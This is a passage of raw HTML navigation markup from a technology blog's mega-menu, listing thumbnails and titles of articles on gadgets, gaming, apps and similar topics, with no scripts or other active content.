                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
